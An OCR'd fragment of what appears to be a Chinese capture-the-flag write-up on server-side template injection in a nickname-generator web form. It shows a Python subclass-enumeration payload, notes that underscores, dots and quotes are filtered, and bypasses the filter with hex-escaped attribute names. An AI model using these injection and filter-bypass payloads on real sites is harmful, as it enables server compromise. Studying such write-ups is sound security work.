Skype ScreenName Generator
Just type your nickname. We will do some unicode magic.
{{().__class__.__bases__[0].__subclasses__()}}
Go
Your nickname contains restricted characters!
列举子类被禁止
经过测试，发现是 __ . ‘ 被过滤
{{__}} Go
Your nickname contains restricted characters!
{{.}} Go
Your nickname contains restricted characters!
{{'}} Go
Your nickname contains restricted characters!
转16进制绕过
Skype ScreenName Generator
Just type your nickname. We will do some unicode magic.
{{""["\x5f\x5fclass\x5f\x5f"]}} Go
[♂+♂=♥]<class 'str'>[♂+♂=♥]